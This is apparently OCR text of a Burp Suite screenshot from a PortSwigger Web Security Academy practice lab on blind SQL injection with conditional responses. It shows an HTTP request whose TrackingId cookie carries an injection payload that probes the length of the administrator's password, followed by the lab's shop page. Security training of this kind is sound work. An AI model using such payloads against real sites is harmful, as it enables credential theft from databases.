 1 × 3 × 4 × +
Send Cancel < > Target: https://0a27004803bb404c800a6c92000e0088.we
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=
eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games